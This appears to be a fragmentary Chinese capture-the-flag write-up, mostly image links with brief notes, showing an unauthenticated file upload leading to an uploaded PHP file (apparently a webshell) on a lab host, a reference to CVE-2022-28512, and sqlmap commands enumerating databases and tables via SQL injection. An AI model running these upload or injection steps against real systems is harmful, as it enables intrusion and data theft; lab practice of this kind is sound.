
move_uploaded_file |



看了一下这几个 upload 发现这个是存在未授权 上传的

|

构造一下表单


接着到对应目录访问即可
http://eci-2ze3p3ftillcjaoxi4jq.cloudeci1.ichunqiu.com/admin/images/zf.php |
CVE-2022-28512

配置数据库信息的时候可以全局搜索 blog_admin_db
将密码填上

很明显的sql注入
python .\sqlmap.py --batch -u http://eci-2ze8f6pzti1nb9zy5f57.cloudeci1.ichunqiu.com/single.php?id=5 |

python .\sqlmap.py --batch -u http://eci-2ze8f6pzti1nb9zy5f57.cloudeci1.ichunqiu.com/single.php?id=5 --dbs |

python .\sqlmap.py --batch -u http://eci-2ze8f6pzti1nb9zy5f57.cloudeci1.ichunqiu.com/single.php?id=5 -D ctf --tables |
